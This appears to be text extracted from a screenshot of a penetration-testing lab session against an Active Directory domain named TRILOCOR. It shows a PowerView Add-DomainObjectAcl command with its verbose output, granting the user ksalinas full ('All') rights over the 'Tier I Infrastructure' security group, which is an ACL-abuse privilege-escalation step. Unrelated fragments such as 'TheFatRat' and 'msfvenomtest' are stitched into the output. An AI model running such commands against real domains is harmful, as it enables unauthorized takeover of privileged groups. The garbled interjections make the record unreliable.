 PS C:\temp> Add-DomainObjectAcl -TargetIdentity 'Tier I Infrastructure' -PrincipalIdentity ksalinas -Credential $Cre
d -Verbose
Add-DomainObjectAcl -TargetIdentity 'Tier I Infrastructure' -PrincipalIdentity ksalinas -Credential $Cred -Verbose
TheFatRat
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'TRILOCOR' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.trilocor.local/DC=trilocor,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=ksalinas)(name=ksalinas)(displayname=ksalinas))))
VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'TRILOCOR' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.trilocor.local/DC=trilocor,DC=local
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Tier I Infrastructure)(name=Tier I
The Filename output
msfvenomtest
Infrastructure)(displayname=Tier I Infrastructure))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=ksalinas,CN=Users,DC=trilocor,DC=local 'All' on CN=Tier I
Infrastructure,OU=Security Groups,OU=Corp,DC=trilocor,DC=local